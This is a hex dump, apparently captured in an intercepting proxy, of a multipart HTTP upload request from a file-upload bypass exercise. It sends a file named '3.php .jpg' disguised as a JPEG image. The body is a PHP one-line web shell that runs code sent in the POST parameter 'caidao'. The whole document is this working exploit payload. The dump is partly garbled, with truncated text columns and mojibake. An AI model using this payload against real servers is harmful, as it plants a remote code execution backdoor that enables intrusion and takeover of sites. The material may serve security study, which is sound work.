 1b 34 30 36 32 39 35 39 38 39 36 39 39 0d 0a 43 6f 406295989699Co
1c 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 32 ntent-Length: 42
1d 36 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 6-----------
1e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1f 2d 2d 32 30 34 30 36 32 39 35 39 38 39 36 39 39 --20406295989699
20 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
21 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
22 3b 20 6e 61 6d 65 3d 22 70 61 74 68 22 0d 0a 0d ; name="path"
23 0a 69 6d 61 67 65 73 0d 0a 2d 2d 2d 2d 2d 2d 2d images-------
24 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
25 2d 2d 2d 2d 2d 2d 32 30 34 30 36 32 39 35 39 38 ------2040629598
26 39 36 39 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 9699Content-Di
27 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
28 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 66 69 data; name="upfi
29 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 33 le"; filename="3
2a 2e 70 68 70 20 2e 6a 70 67 22 0d 0a 43 6f 6e 74 .php .jpg"Cont
2b 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
2c 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 40 65 jpeg<?php @e
2d 76 61 6c 28 24 5f 50 4f 53 54 5b 27 63 61 69 64 val($_POST['caid
2e 61 6f 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d ao']);?>------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 2d 2d 2d 2d 2d 2d 32 30 34 30 36 32 39 35 39 -------204062959
31 38 39 36 39 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 89699Content-D
32 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
33 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; name="sub
34 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a mit"ä¸Šä¼
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 30 34
37 30 36 32 39 35 39 38 39 36 39 39 2d 2d 0d 0a -- 06295989699--
中 简